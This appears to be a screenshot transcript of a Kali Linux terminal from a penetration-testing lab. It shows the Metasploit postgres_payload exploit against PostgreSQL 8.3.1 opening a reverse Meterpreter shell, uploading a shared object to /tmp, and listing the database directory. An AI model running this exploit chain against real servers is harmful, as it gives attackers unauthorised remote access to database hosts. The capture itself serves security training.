 kali@kali: ~/Desktop/folder1
File Actions Edit View Help
kali@kali: ~/Desktop/folder1 × kali@kali: ~/Desktop/folder1 ×
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] 192.168.56.102:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by
GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/wqvZNGkh.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.101:4444 → 192.168.56.102:45922
) at 2025-02-21 03:46:01 -0500
meterpreter > pwd
/var/lib/postgresql/8.3/main
meterpreter > ls
Listing: /var/lib/postgresql/8.3/main
=====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 4 fil 2010-03-17 10:08:46 -0400 PG_VERSION
040700/rwx------ 4096 dir 2010-03-17 10:08:56 -0400 base
040700/rwx------ 4096 dir 2025-02-20 06:22:14 -0500 global
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_clog
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_multixact
040700/rwx------ 4096 dir 2010-03-17 10:08:49 -0400 pg_subtrans
040700/rwx------ 4096 dir 2010-03-17 10:08:46 -0400 pg_tblspc